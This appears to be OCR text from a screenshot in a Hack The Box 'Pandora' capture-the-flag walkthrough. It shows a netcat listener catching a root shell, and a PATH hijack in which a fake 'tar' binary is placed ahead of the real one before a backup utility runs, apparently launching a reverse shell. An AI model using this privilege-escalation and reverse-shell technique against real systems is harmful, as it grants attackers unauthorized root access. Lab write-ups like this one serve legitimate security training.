 1: root@pandora: ~
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.136] 42600
root@pandora:~#
2: matt@pandora: ~
matt@pandora:~$ nano tar
matt@pandora:~$ ls
tar  user.txt
matt@pandora:~$ chmod +x tar
matt@pandora:~$ export PATH=/home/matt/:$PATH
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
rm: cannot remove '/tmp/f': No such file or directory